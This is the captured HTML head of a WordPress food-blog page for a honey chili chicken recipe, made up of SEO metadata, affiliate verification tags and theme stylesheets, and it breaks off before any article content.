

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/honey-chili-chicken-recipe/
body_size: 40375
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>&quot;Honey Chili Chicken Recipe: A Sweet and Spicy Chicken Dish&quot;</title>
<meta name="description" content="In search of a sweet and spicy chicken dish that&#039;s easy to make? Try this delicious Honey Chili Chicken Recipe that&#039;s sure to impress your taste buds."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/honey-chili-chicken-recipe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Honey Chili Chicken Recipe: A Sweet and Spicy Chicken Dish&quot;" />
<meta property="og:description" content="In search of a sweet and spicy chicken dish that&#039;s easy to make? Try this delicious Honey Chili Chicken Recipe that&#039;s sure to impress your taste buds." />
<meta property="og:url" content="https://neonpolice.com/honey-chili-chicken-recipe/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="honey chilli chicken recipe" />
<meta property="article:section" content="Food" />
<meta property="og:updated_time" content="2024-06-13T11:52:27+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="honey chilli chicken recipe" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-01T16:48:17+05:30" />
<meta property="article:modified_time" content="2024-06-13T11:52:27+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Honey Chili Chicken Recipe: A Sweet and Spicy Chicken Dish&quot;" />
<meta name="twitter:description" content="In search of a sweet and spicy chicken dish that&#039;s easy to make? Try this delicious Honey Chili Chicken Recipe that&#039;s sure to impress your taste buds." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp","url":"https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp","width":"800","height":"533","caption":"honey chilli chicken recipe","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/honey-chili-chicken-recipe/#webpage","url":"https://neonpolice.com/honey-chili-chicken-recipe/","name":"&quot;Honey Chili Chicken Recipe: A Sweet and Spicy Chicken Dish&quot;","datePublished":"2023-06-01T16:48:17+05:30","dateModified":"2024-06-13T11:52:27+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"BlogPosting","headline":"&quot;Honey Chili Chicken Recipe: A Sweet and Spicy Chicken Dish&quot;","keywords":"Honey Chili Chicken Recipe","datePublished":"2023-06-01T16:48:17+05:30","dateModified":"2024-06-13T11:52:27+05:30","articleSection":"Food, Gousto UK","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"In search of a sweet and spicy chicken dish that&#039;s easy to make? Try this delicious Honey Chili Chicken Recipe that&#039;s sure to impress your taste buds.","name":"&quot;Honey Chili Chicken Recipe: A Sweet and Spicy Chicken Dish&quot;","@id":"https://neonpolice.com/honey-chili-chicken-recipe/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/honey-chili-chicken-recipe/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-01T163425.650.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/honey-chili-chicken-recipe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fhoney-chili-chicken-recipe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fhoney-chili-chicken-recipe%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="0b8d18377a9540642e94365d-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
